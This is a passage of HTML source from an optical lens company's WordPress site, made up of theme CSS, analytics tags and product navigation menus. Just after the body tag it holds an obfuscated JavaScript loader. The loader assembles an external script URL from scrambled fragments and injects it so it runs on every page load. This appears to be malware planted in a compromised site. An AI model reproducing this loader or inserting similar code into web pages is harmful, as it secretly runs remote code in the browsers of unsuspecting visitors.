  width: 300px;
  padding: 5px;
}
input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover {
    background-color: #44c7f4;
    border-color: transparent;
    color: #fff;
    text-decoration: none;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) {
    box-shadow: 0 0 0 0px rgba(0,0,0,.3) !important;
}
.home-title{
	color: #4d4f53;
	    font-size: 24px;
    line-height: 36px;
    font-style: normal;
    font-weight: 500;
    letter-spacing: 3.2px;
    text-transform: uppercase;
}
.wpb_single_image.qode_image_hover_bottom_title .vc_single_image-wrapper .bottom_title_holder {
    background-color: rgba(0, 0, 0, 0.85);
    opacity: 0;
    padding-bottom: 0;
    padding-top: 0;
}
.wpb_single_image.qode_image_hover_bottom_title .vc_single_image-wrapper .bottom_title_holder .image_caption {
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 700;
}
.vc-hoverbox-wrapper.vc-hoverbox-shape--rounded .vc-hoverbox-back, .vc-hoverbox-wrapper.vc-hoverbox-shape--rounded .vc-hoverbox-front {
    border-radius: 10px;
    width: 300px;
    height: 300px;
}
@media only screen and (max-width:767px){
	.hidemobile{display: none;}
	.premium, ..home-title{text-align: left;float: left;}
	.orbit-mobile{margin-top: -100px;}
	
}
@media only screen and (min-width:767px){
	.hidedesktop{display:none;}
}
.vc-hoverbox-block {
	height: 65%;}
.q_image_with_text_over .shader {
    background-color: rgba(0,0,0,0.2);
  
}
.qode-accordion-holder .qode-title-holder{background-color: #f6f6f6;}
.vc-hoverbox-block{
	border-radius: 10px;
}
.wpcf7 form.sent .wpcf7-response-output {
    border-color: #46b450;
    color: #4d4f53;
}
.q_slider {
    background: #fff;
}
.wpdt-c.wpDataTableContainerSimpleTable.wdtscroll table.wpdtSimpleTable {
	width: 100%;}
.wpdt-c.wpDataTableContainerSimpleTable .wpdtSimpleTable{
	margin: 0 0;
}
nav.mobile_menu ul li a, nav.mobile_menu ul li h3 {
	text-transform:uppercase;}
.footer_top .widget_nav_menu ul li{
	padding: 0 0 10px;
}
span.cv {
  position:relative;
}
span.cv:before {
  content:"Upload your Resume";
  position:absolute;
  left:0;
  padding:5px;
  background:#44c7f4;
  color:#fff;
  width:150px;
	font-size: 13px;
  text-align:center;
  border-radius:5px;
  cursor:pointer;
}
span.cv>input {
  visibility:hidden;
}
#menu-menu-ar .cmm-item-depth-1 {
	width: 100%;
	text-align : right;
}
		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1609845581081{background-image: url(https://privovision.com/wp-content/uploads/2020/12/main-image-1.jpg?id=17639) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1632749840151{padding-top: 30px !important;padding-bottom: 30px !important;}.vc_custom_1624970488496{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #4d4f53 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-183731024-10"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-183731024-10');
</script>

</head>

<body data-rsssl=1 class="page-template page-template-full_width page-template-full_width-php page page-id-17636 theme-privo bridge-core-2.1.3 woocommerce-no-js  qode-title-hidden qode_grid_1400 columns-4 qode-theme-ver-20.0 qode-theme-bridge qode_header_in_grid wpb-js-composer js-comp-ver-6.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>

<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area light regular with_border page_header">
    <div class="header_inner clearfix">
                <div class="header_top_bottom_holder">
            
            <div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
                                <div class="container">
                    <div class="container_inner clearfix">
                                                    
                            <div class="header_inner_left">
                                									<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                <div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://privovision.com/" >
             <img itemprop="image" class="normal" src="https://privovision.com/wp-content/uploads/2021/11/PRIVO-F-1.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://privovision.com/wp-content/uploads/2021/11/PRIVO-F-1.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://privovision.com/wp-content/uploads/2021/11/PRIVO-F-1.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://privovision.com/wp-content/uploads/2021/11/PRIVO-F-1.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://privovision.com/wp-content/uploads/2021/11/PRIVO-F-1.png" alt="Logo"/> 					</a>
	</div>
	</div>                                                            </div>
                                                                    <div class="header_inner_right">
                                        <div class="side_menu_button_wrapper right">
                                                                                                                                    <div class="side_menu_button">
                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                
                                
                                <nav class="main_menu drop_down right">
                                    <div id="cmm-top-navigation" class="cmm-container"><ul id="menu-menu" class="cmm-theme-default-461836 cmm cmm-horizontal cmm-horizontal-align-left cmm-menu-fade" data-options='{&quot;menuStyle&quot;:&quot;horizontal&quot;,&quot;parentSelector&quot;:&quot;.cmm&quot;,&quot;breakPoint&quot;:&quot;992&quot;}' data-mobile='{&quot;toggleDisable&quot;:&quot;1&quot;,&quot;toggleWrapper&quot;:&quot;.cmm-container&quot;,&quot;ariaControls&quot;:&quot;&quot;,&quot;toggleIconOpen&quot;:&quot;dashicons dashicons-menu&quot;,&quot;toggleIconClose&quot;:&quot;dashicons dashicons-no-alt&quot;,&quot;toggleMenuText&quot;:&quot;Menu&quot;}'><li class="cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/" class="cmm-nav-link"><span class="cmm-item-label">Home</span></a></li>
<li class="cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/the-essence/" class="cmm-nav-link"><span class="cmm-item-label">The Essence</span></a></li>
<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a class="cmm-nav-link"><span class="cmm-item-label">EYES & VISION</span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/understanding-vision/" class="cmm-nav-link"><span class="cmm-item-label">Understanding Vision</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/vision-problems/" class="cmm-nav-link"><span class="cmm-item-label">Vision Problems</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/vision-solutions/" class="cmm-nav-link"><span class="cmm-item-label">VISION &#038; SOLUTIONS</span></a></li>
</ul></div>
</li>
<li class="cmm-item-depth-0 cmm-mega cmm-layout-full menu-item-has-children cmm-item-has-content" data-settings='{&quot;width&quot;:1024,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">PRODUCTS</span></a><div class="cmm-content-container"><div class="cmm-content-wrapper"><p><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left; z-index:99999;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_tabstabs_holder clearfix" data-interval="0">
		<div class="q_tabs vertical left">
			<ul class="tabs-nav"><li><a href="#tab-c4be00df-c9ed-32338-64e3">PRIVO Performance</a></li></ul>
<div class='tabs-container'>
			
			<div id="tab-c4be00df-c9ed-32338-64e3" class="tab-content">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold">SINGLE VISION LENSES</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/02/Edge-Plus-1.jpg" alt="EDGE PLUS" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="font-size: 14px;">EDGE PLUS</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/edge-plus-2/">VIEW DETAILS</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/4.png" alt="EDGE" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="font-size: 14px;">EDGE</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/edge-2/">VIEW DETAILS</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/4.png" alt="Myofit" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="font-size: 14px;">Myofit</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff">VIEW DETAILS</span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold">BIFOCAL LENSES</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/02/Pivotal-1.jpg" alt="PIVOTAL" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="font-size: 14px;">PIVOTAL</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4 style="color: #ffffff"><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/pivotal-2/">VIEW DETAILS</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold">PROGRESSIVE LENSES</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2022/01/ban.jpg" alt="Eyograph" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">Eyograph</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/eyograph/">VIEW DETAILS</a></span></h4>
<p></div></td></tr></table></div></div><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/Comfast-image.jpg" alt="COMFAST" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="font-size: 14px;">COMFAST</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/comfast/">VIEW DETAILS</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/Keen-1.jpg" alt="KEEN" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="font-size: 14px;">KEEN</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/keen-2/">VIEW DETAILS</a></span></h4>
<p></div></td></tr></table></div></div><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/02/Impressive-1.jpg" alt="IMPRESSIVE" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="font-size: 14px;">IMPRESSIVE</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4 style="color: #ffffff"><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/impressive-2/">VIEW DETAILS</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/Active-1.jpg" alt="ACTIVE" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="font-size: 14px;">ACTIVE</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4 style="color: #ffffff"><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/active-2/">VIEW DETAILS</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold">OCCUPATIONAL LENSES</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/Officeactive-image.jpg" alt="OFFICEACTIVE" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="font-size: 14px;">OFFICEACTIVE</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/office-active/">VIEW DETAILS</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
			</div> </div>
		</div> 
	</div> </div></div></div></div></div></p></div></div></li>
<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">ADDED VALUES</span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/coatings/" class="cmm-nav-link"><span class="cmm-item-label">Coatings</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/mirror-coating/" class="cmm-nav-link"><span class="cmm-item-label">MIrror Coating</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/color-tinting/" class="cmm-nav-link"><span class="cmm-item-label">Color Tinting</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/other-services/" class="cmm-nav-link"><span class="cmm-item-label">Other Services</span></a></li>
</ul></div>
</li>
<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">TECHNOLOGY</span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/design-technologies/" class="cmm-nav-link"><span class="cmm-item-label">Design Technologies</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/material-technologies/" class="cmm-nav-link"><span class="cmm-item-label">Material Technologies</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/technical-information/" class="cmm-nav-link"><span class="cmm-item-label">Technical Information &#038; Centration Charts</span></a></li>
</ul></div>
</li>
<li class="cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/contact/" class="cmm-nav-link"><span class="cmm-item-label">Contact Us</span></a></li>
</ul></div>                                </nav>
                                							    <nav class="mobile_menu">
	<ul id="menu-mobile-menu" class=""><li id="mobile-menu-item-17770" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/" class=""><span>HOME</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17760" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/the-essence/" class=""><span>The Essence</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>EYES &#038; VISION</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-17762" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/understanding-vision/" class=""><span>Understanding Vision</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17763" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/vision-problems/" class=""><span>Vision Problems</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17765" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/vision-solutions/" class=""><span>VISION &#038; SOLUTIONS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-18720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>PRODUCTS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-18723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>SINGLE VISION LENSES</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-18722" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/edge-plus-2/" class=""><span>Edge Plus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18721" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/edge-2/" class=""><span>PRIVO EDGE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-18724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>BIFOCAL LENSES</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-18725" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/pivotal-2/" class=""><span>PIVOTAL</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-18726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>PROGRESSIVE LENSES</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-21489" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://privovision.com/eyograph/" class=""><span>EyoGraph Progressive Lenses</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18727" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/impressive-2/" class=""><span>PRIVO IMPRESSIVE Progressive Lenses</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18728" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/keen-2/" class=""><span>PRIVO KEEN Progressive Lenses</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18729" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/active-2/" class=""><span>PRIVO ACTIVE progressive lenses</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18730" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/comfast/" class=""><span>COMFAST</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-18731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>OCCUPATIONAL LENSES</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-18745" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/office-active/" class=""><span>Office Active</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-18733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>ADDED VALUES</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-18734" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/coatings/" class=""><span>Coatings</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-18735" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/color-tinting/" class=""><span>Color Tinting</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-18736" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/mirror-coating/" class=""><span>Mirror Coating</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-18737" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/other-services/" class=""><span>Other Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-17766" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children active has_sub"><a href="#" class=" current "><span>TECHNOLOGY</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-17767" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://privovision.com/design-technologies/" class=""><span>Design Technologies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
